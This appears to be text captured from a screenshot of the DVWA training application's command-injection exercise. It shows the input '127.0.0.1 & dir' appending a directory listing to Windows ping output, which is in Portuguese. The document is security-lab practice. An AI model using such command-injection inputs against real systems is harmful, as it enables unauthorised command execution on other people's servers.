 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & dir Submit
Disparando 127.0.0.1 com 32 bytes de dados:
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Estat�sticas do Ping para 127.0.0.1:
Pacotes: Enviados = 4, Recebidos = 4, Perdidos = 0 (0% de
perda),
Aproximar um n�mero redondo de vezes em milissegundos:
M�nimo = 0ms, M�ximo = 0ms, M�dia = 0ms
O volume na unidade C n�o tem nome.
O N�mero de S�rie do Volume � CED2-E9BD
Pasta de C:\wamp64\www\DVWA\vulnerabilities\exec
13/01/2020 05:04
.
13/01/2020 05:04
..
13/01/2020 05:04
help
13/01/2020 05:04 1.830 index.php
13/01/2020 05:04
source
1 arquivo(s) 1.830 bytes
4 pasta(s) 846.404.984.832 bytes dispon�veis